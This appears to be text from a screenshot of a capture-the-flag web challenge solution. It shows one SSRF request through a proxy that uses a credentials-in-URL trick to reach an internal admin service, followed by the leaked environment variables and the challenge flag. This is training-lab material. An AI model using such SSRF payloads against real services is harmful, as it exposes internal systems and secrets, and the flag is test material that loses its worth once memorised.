 polygl0ts-bk0kwcoksks0socsk0ow08oc.challs.manaf.ch/proxy/http://images@admin/diagnostics/env
1
Pretty-print
{
"COOLIFY_SERVER_IP": "\"host.docker.internal\"",
"NODE_VERSION": "20.17.0",
"HOSTNAME": "6bafbf9faa33",
"YARN_VERSION": "1.22.22",
"SOURCE_COMMIT": "5fe0546dad1404a1f0e442681ce3fd9058a4c5ca",
"SHLVL": "2",
"COOLIFY_PROJECT_NAME": "\"manaf.ch\"",
"HOME": "/root",
"COOLIFY_APP_NAME": "\"manaf941/polygl0ts-web-exploitation-2024-ssrf:master-ccksg48c8ow0owg0kc004gsw\"",
"COOLIFY_FQDN": "",
"COOLIFY_ENVIRONMENT_NAME": "\"production\"",
"PATH": "/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
"COOLIFY_BRANCH": "\"master\"",
"HOST": "0.0.0.0",
"COOLIFY_CONTAINER_NAME": "\"admin-ccksg48c8ow0owg0kc004gsw-135118153967\"",
"COOLIFY_URL": "",
"PWD": "/app",
"FLAG": "EPFL{node-fetch-4pp4r3ntly-d0es-n0t-l1ke-cr3d3nt1als-into-urls}"
}